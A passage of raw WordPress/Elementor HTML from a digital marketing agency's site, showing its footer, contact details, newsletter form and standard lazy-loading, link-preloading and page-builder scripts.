					<h1 class="elementor-heading-title elementor-size-default">Feel free to introduce yourself!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7c7cb82 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="7c7cb82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-float" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="68" class="elementor elementor-68 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc6fd57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cc6fd57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4686000f" data-id="4686000f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d3f27c elementor-widget elementor-widget-image" data-id="9d3f27c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://islanddigital.marketing">
							<img width="527" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20527%2075'%3E%3C/svg%3E" class="attachment-large size-large wp-image-372" alt="IDM-New-Logo-Yellow" data-lazy-srcset="https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Yellow.png 527w, https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Yellow-300x43.png 300w" data-lazy-sizes="(max-width: 527px) 100vw, 527px" data-lazy-src="https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Yellow.png" /><noscript><img width="527" height="75" src="https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Yellow.png" class="attachment-large size-large wp-image-372" alt="IDM-New-Logo-Yellow" srcset="https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Yellow.png 527w, https://islanddigital.marketing/wp-content/uploads/2023/12/IDM-New-Logo-Yellow-300x43.png 300w" sizes="(max-width: 527px) 100vw, 527px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e79f6c2 elementor-widget elementor-widget-text-editor" data-id="e79f6c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Island Digital Marketing stands out by embracing innovation, demonstrating exceptional creativity, and employing cutting-edge strategies that consistently deliver measurable results. With a profound understanding of clients’ unique needs and industry landscapes, we create personalized, impactful solutions.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4463b97e" data-id="4463b97e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc982e elementor-widget elementor-widget-heading" data-id="3bc982e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Contact.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-27c64b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27c64b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/4BzGHfoXFwC1uFkq7" target="_blank">

											<span class="elementor-icon-list-text">11509 Dawson Way North Saanich, BC, V8L 5L4</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdc860b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cdc860b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#066e636a6a69466f756a676862626f616f72676a286b67746d63726f6861">

											<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="4d25282121220d243e212c232929242a24392c2163202c3f26283924232a">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b30c4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b30c4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+12504123871">

											<span class="elementor-icon-list-text">+1 (250) 412-3871</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-284639f2 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="284639f2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6392118" href="https://www.facebook.com/islanddigitalmarketingcanada" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2950fa9" href="https://www.instagram.com/islanddigital.marketing/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-b1318bc" href="https://www.linkedin.com/company/island-digital-marketing/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-370f059a" data-id="370f059a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c99e49d elementor-widget elementor-widget-heading" data-id="c99e49d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Keep Up With The Latest.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-265e50b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="265e50b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Form" aria-label="Newsletter Form">
			<input type="hidden" name="post_id" value="68"/>
			<input type="hidden" name="form_id" value="265e50b"/>
			<input type="hidden" name="referer_title" value="Innovative Marketing: Measurable Success with Island Digital" />

							<input type="hidden" name="queried_id" value="19"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f77f70e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f77f70e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3768bc23" data-id="3768bc23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0d55b9 elementor-widget-divider--separator-type-pattern elementor-widget-divider--bg-round elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d0d55b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 60 30&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Crect x=&#039;15&#039; y=&#039;0&#039; width=&#039;30&#039; height=&#039;30&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64204780 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64204780" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28b98317" data-id="28b98317" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aff120 elementor-widget elementor-widget-text-editor" data-id="1aff120" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 | All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60b9e67e" data-id="60b9e67e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-863a5c5 elementor-widget elementor-widget-text-editor" data-id="863a5c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Brought you by&nbsp;<span style="text-align: start; color: var( --e-global-color-secondary ); background-color: var( --e-global-color-primary ); font-size: 1rem;">Island Digital Marketing</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"eager"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/islanddigital.marketing","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://islanddigital.marketing/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1749412636" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/islanddigital.marketing\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/islanddigital.marketing\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4fc1335888"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1146,"title":"Learn%20How%20to%20Use%20Metrics%20to%20Solve%20Business%20Problems","excerpt":"","featuredImage":"https:\/\/islanddigital.marketing\/wp-content\/uploads\/2023\/12\/arror-scaled-1-1024x683.webp"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/islanddigital.marketing\/wp-admin\/admin-ajax.php","nonce":"8e8beb49fa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://islanddigital.marketing/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/islanddigital.marketing\/wp-admin\/admin-ajax.php","nonce":"f880df8de7","urls":{"assets":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/islanddigital.marketing\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/islanddigital.marketing\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/